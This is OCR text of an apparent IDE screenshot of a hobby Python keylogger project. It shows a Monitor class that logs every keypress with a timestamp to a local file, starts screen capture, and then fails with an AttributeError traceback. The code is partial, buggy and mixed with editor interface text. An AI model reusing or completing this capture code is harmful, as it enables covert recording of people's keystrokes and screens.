 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
Project main.py
1: Project
7: Structure
2: Favorites
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
1 3 4
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
_on_press(self, k) Monitor
_keylogger(self) Monitor
_screeenshots(self) Monitor
_buildlogs(self) Monitor
__getattribute__(self, args, kwargs) object
__class__ object
__delattr__(self, args, kwargs) object
__dict__ object
__dir__(self, args, kwargs) object
__eq__(self, args, kwargs) object
__format__(self, args, kwargs) object
__ge__(self, args, kwargs) object
Press Enter to insert, Tab to replace Next Tip
Monitor _keylogger() with Listener(on_pr
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threa
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threa
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Unresolved attribute reference 'on_press' for class 'Monitor' 26:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
ENG 12:49 PM